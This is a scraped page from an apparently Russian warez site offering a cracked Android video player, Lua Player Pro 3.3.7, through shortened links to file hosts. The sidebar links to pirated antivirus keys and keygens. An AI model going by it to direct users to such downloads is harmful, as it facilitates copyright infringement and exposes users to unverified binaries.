</td>
</tr>
</table>
<hr />
 <div class="eTitle" style="padding-bottom:3px;">Lua Player Pro 3.3.7 (Android)</div>
 <a class="enjoy-css" target="_blank">Скачать бесплатно</a>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

</td><td align="right" style="font-size:7pt;white-space: nowrap;"><img src="/SAIT/Post/base_date.png" align="middle"> Дата: 06.11.2022, 12:47</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/310/62392358.jpg" align="" /><!--IMG1--></div> <br /> <b>Lua Player</b> — это специально созданный медиаплеер для проигрывания видео в многозадачном режиме, в отдельном окне, размеры которого можно менять по усмотрению пользователя. Программа может работать со всеми известными расширениями видео и поддерживает огромное количество кодеков с их контейнерами. <br /><br /> Если вы один из тех, кто хотел бы иметь возможность просматривать видео на своем смартфоне или планшете одновременно с работой в других приложениях, и еще не определились с выбором лучшего медиаплеера, умеющего делать это, то советую обратить ваше внимание на приложение Lua Player. <br /><br /> <b>Возможности Lua Player:</b> <br /> • Возможность просмотра видео в плавающем окне поверх других приложений. <br /> • Возможность просматривать видео в формате 720p, 1080p и более <br /> • Поддержка всех видео форматов. <br /> • Поддержка субтитров в форматах srt, smi, ass, ssa, sub включая онлайн субтитры и формат Unicode Multibyte. <br /> • Возможность менять скорость воспроизведения от 0.3x до 4.0x. <br /> • Простое управление громкостью и яркостью с помощью жестов. <br /> • Поддержка аудио форматов: AAC, Vorbis, MP3, MP2, WMA и пр. <br /> • Воспроизведение RTSP, RTP, RTMP, HTTP, MMS и HTTP(m3u8) потоков. <br /> • Кнопки громкости, перемотки, воспроизведения и паузы в плавающем окнетилиты вы сможете осуществлять просмотр видео без потери качества. <br /><br /> <div align="center"><a class="link" href="https://u.to/mbPJGQ" title="https://i111.fastpic.ru/big/2020/1001/2b/24d25cf5d773917109849614348fe92b.jpg" rel="nofollow" target="_blank"><img src="https://i111.fastpic.ru/thumb/2020/1001/2b/24d25cf5d773917109849614348fe92b.jpeg" border="0" alt=""/></a></div> <br /><br /> <b>Год</b>: 2022 <br /> <b>OС</b>: Android 5.0 и выше <br /> <b>Интерфейс</b>: Multi/Русский <br /> <b>Лекарство</b>: вылечено <br /> <b>Размер</b>: 38,6 Мб <br /><br /> <div align="center"><b>Скачать Lua Player Pro 3.3.7 (Android)</b></div> <br /> <!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> </div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;"><!--uzq--><div align="center"><a class="link" href="https://oxy.st/d/Klig" rel="nofollow" target="_blank">Скачать с Oksy.cloud</a> <br /> <a class="link" href="https://u.to/Wg9iHA" title="http://uploaded.net/file/545t14ct" rel="nofollow" target="_blank">Скачать с Uploaded.net</a> <br /> <a class="link" href="https://u.to/Ww9iHA" title="https://turb.pw/5al7dxg99x3l.html" rel="nofollow" target="_blank">Скачать с TurboBit.net</a></div><!--/uzq--></div></div><!--/uzquote-->
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2">
<!--<Назад>-->
<FORM> 
<INPUT TYPE=button style="background: #8DACC2; height:25px; width:150px; font-size:12px; color: #ffffff" VALUE="<<<Вернуться назад" ONCLICK="history.back(-1)">
</FORM>
<!--</Назад>-->
<span class="e-category"><span class="ed-title"><!--<s3179>--><img src="/SAIT/Post/base_categ.png" align="middle"> Категория <!--</s>-->:</span> <span class="ed-value"><a href="/load/soft/2">Программы</a></span></span><span class="ed-sep"> </span><span class="e-author"><span class="ed-title"><!--<s3178>--> <img src="/SAIT/Post/base_author.png" align="middle"> Автор <!--</s>-->:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-558', 'up558', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">nigolap</a></span></span> <img src="/SAIT/Post/base_date.png" align="middle"> Дата: 06.11.2022, 12:47 <span class="e-reads"> <span class="ed-title"><!--<s3177>--> <img src="/SAIT/Post/base_views.png" align="middle"> Просмотров <!--</s>-->:</span> <span class="ed-value">225</span></span>
<br>
<hr>
<!--<Как скачать с>-->
<div align="center"><img src="/SAIT/Kak_Skachatb/kak_ckachatb.jpg"> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_depositfiles/13-1-0-800" target="_blank" title="depositfiles.com"><img src="/SAIT/Kak_Skachatb/deposit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/soft/kak_skachat_s_turbobit_net_besplatno/2-1-0-2505" target="_blank" title="turbobit.net"><img src="/SAIT/Kak_Skachatb/turbobit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_fileplaneta_com_besplatno/13-1-0-8299" target="_blank" title="fileplaneta.com"><img src="/SAIT/Kak_Skachatb/fileplaneta.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_file_space_org/13-1-0-8776" target="_blank" title="file-space.org"><img src="/SAIT/Kak_Skachatb/filespace.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_borncash_org/13-1-0-8742" target="_blank" title="borncash.org"><img src="/SAIT/Kak_Skachatb/borncash.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_hitfile_net_besplatno/13-1-0-8306" target="_blank" title="hitfile.net"><img src="/SAIT/Kak_Skachatb/hitfile.jpg"></a></div>
<!--</Как скачать с>-->
<hr>
<!--</Соц.Сети>-->
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
<!--</Соц.Сети>-->
<hr>
<span class="ed-sep"></span></span>
</td></tr>
<tr><td class="eDetails2" colspan="2">

</td></tr>
</table>

<!--<Похожие новости>-->
<fieldset><font size="-1"><legend><b><img src="/SAIT/PoxogNovosti/allnews.gif" align="left">Если вам понравилась эта новость, не пропустите:</b><br>Похожие новости по теме</legend><div align="left"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">• Шахматы/Chess PRO 3.7 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">• Calls Blacklist PRO 3.3.10 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">• Call Recorder Skvalex 3.6.4 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">• Speed Camera Radar PRO 3.2.17 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">• IPSAFE - Safer VPN PROXY (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">• FullReader Premium 4.3.5 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">• 3D EARTH PRO 1.1.52 Build 514 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">• Light HD TV Premium 3.2.1 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">• Call Recorder - Cube ACR 2.4.245 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">• Reverso Translation Dictionary Premium 11.6.0 (Android)</a> </tr></table></div></font></fieldset><br>
<!--</Похожие новости>-->

<!--<Инфа>-->
<div align="left"><font size="-1"><fieldset><img src="/SAIT/PoxogNovosti/allinfo.gif" align="left"> <b>Информация.</b><br>Чтобы использовать на все 100 наш ресурс (и без рекламы!) <a href="/index/3" target="_blank">зарегистрируйтесь</a> или войдите под своим именем.</fieldset></font></div>
<!--</Инфа>-->
<br>






<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td><td style="background-image: url('/.s/t/221/15.gif');"></td></tr>
<tr><td width="7" height="7"><img src="/.s/t/221/16.gif" border="0"></td><td style="background-image: url('/.s/t/221/17.gif');"></td><td width="7" height="7"><img src="/.s/t/221/18.gif" border="0"></td></tr>
</table>
</td>

 
<td valign="top">
<!--U1DRIGHTER1Z--><!-- <Статистика> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->



<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>3</b></div> <div class="gOnline" id="onl2">Гостей: <b>3</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><hr>Сегодня были:<br><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Статистика> -->

<!-- <Форма входа> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=donlyneeds&amp;ref='+escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549438 = function( form, data = {} ) {
			var o   = $('#frmLg549438')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549438')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549438').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549438').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549438" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549438" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549438(this)" data-submitter="sendFrm549438">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="438" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Форма входа> -->

<!-- <Adblock> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->СТОП РЕКЛАМА!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->

<a href="//onlyneeds.ucoz.com/load/soft/adblock_plus_1_4_adblock_plus_1_8_11/2-1-0-16952" target="_blank"><b>Adblock Plus</b><br> для Google Chrome/Mozilla Firefox/Opera/Safari<br><img src="//onlyneeds.ucoz.com/A/A_01/Aq6ODY2_180.jpg"> </a>
<hr><a href="//onlyneeds.ucoz.com/load/vse_dlja_avto/24" target="_blank"><b>Навител Навигатор<br>Navitel Navigator</b><br><img src="//onlyneeds.ucoz.com/001_All/50104662.jpg"> </a>

<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Adblock> -->

<!-- <Новое на сайте> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Новое на сайте<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">Шахматы/Chess PRO 3.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">Calls Blacklist PRO 3.3.10 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">Call Recorder Skvalex 3.6.4 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">Speed Camera Radar PRO 3.2.17 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">IPSAFE - Safer VPN PROXY (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">FullReader Premium 4.3.5 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">3D EARTH PRO 1.1.52 Build 514 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">Light HD TV Premium 3.2.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">Call Recorder - Cube ACR 2.4.245 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">Reverso Translation Dictionary Premium 11.6.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mobile_electrician_mobilnyj_ehlektrik_pro_5_1_android/2-1-0-31692">Mobile Electrician / Мобильный электрик Pro 5.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/lajt_hd_tv_onlajn_premium_3_1_7_android/2-1-0-31690">Лайт HD ТВ онлайн Premium 3.1.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/smart_audiobook_player_pro_10_0_0_android/2-1-0-31665">Smart AudioBook Player PRO 10.0.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_ehlektrika_pro_74_2_android/2-1-0-31618">Справочник электрика Pro 74.2 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_cantekhnika_premium_26_1_android/2-1-0-31617">Справочник Cантехника Premium 26.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/talking_translator_govorjashhij_perevodchik_2_5_3_android/2-1-0-31616">Talking Translator - Говорящий переводчик 2.5.3 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_62_android/2-1-0-31599">Шахматы/Chess PRO 3.62 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/listen_audiobook_player_5_0_14_android/2-1-0-31528">Listen Audiobook Player 5.0.14 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/teleprogramma_tvguide_premium_3_9_23_android/2-1-0-31512">Телепрограмма TVGuide Premium 3.9.23 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fbreader_premium_book_reader_3_1_7_android/2-1-0-31489">FBReader Premium – Book Reader 3.1.7 (Android)</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Новое на сайте> -->

<!-- <Популярные> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Популярные!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<div align="center">
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Popular/Be3opast.png" title="Безопасность.Ключи.Обновления."></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_dr_web/21-1-0-5494"><img src="/SAIT/Popular/Update_Keys_Dr.Web.png" title="Ключи для Dr.Web"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/dr_web_cureit_7_0_portable/21-1-0-5399"><img src="/SAIT/Popular/Dr.Web_CureIt_Portable.png" title="Dr.Web CureIt! Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_nod_32/21-1-0-5471"><img src="/SAIT/Popular/Nod_32.png" title="Ключи для Nod 32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/eset_nod32_offline_update/21-1-0-5461"><img src="/SAIT/Popular/Nod_32_Bases.png" title="Антивирусные базы для NOD32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/livecd_eset_nod32/21-1-0-5941"><img src="/SAIT/Popular/LiveCD.png" title="LiveCD ESET NOD32"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_all_keys_kaspersky/21-1-0-5422"><img src="/SAIT/Popular/Kaspersky_Keys.png" title="Ключи для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/antivirusnye_bazy_dlja_kaspersky_11_11_2012/21-1-0-5410"><img src="/SAIT/Popular/Kaspersky_Bases.png" title="Антивирусные базы для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_virus_removal_tool_portable/21-1-0-5401"><img src="/SAIT/Popular/Kaspersky_Virus_Removal_Tool.png" title="Kaspersky Virus Removal Tool Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_rescue_disk_udaljaem_sms_bannery_i_virusy_video/21-1-0-5942"><img src="/SAIT/Popular/Kas_Rescue_Disk.png" title="Kaspersky Rescue Disk + Видео"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/microsoft_safety_scanner_portable/21-1-0-5403"><img src="/SAIT/Popular/Microsoft_Safety_Scanner.png" title="Microsoft Safety Scanner Portable"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_norton/21-1-0-5600"><img src="/SAIT/Popular/Norton.png" title="Ключи для Norton"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_4_8_5_6_7_obnovlenie_virusnykh_baz_avast/21-1-0-5398"><img src="/SAIT/Popular/avast.png" title="Avast! Обновление вирусных баз"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_infinity_2_1_2_2012_rus_portable/21-1-0-5204"><img src="/SAIT/Popular/AvastInfinity.png" title="Avast Infinity Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841"><img src="/SAIT/Popular/UltraISO.png" title="UltraISO"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/total_commander_8_0_32_64_bit_portable/2-1-0-2481"><img src="/SAIT/Popular/Total_Com.png" title="Total Commander + Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5"><img src="/SAIT/Popular/ACDSee.png" title="ACDSee"></a>
<a href="//onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261"><img src="/SAIT/Popular/Ulead_VideoStudio9.png" title="Ulead VideoStudio"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/djvu_reader_2_0_0_27/2-1-0-1114"><img src="/SAIT/Popular/DjVu_Browser.png" title="Djvu Reader"></a>
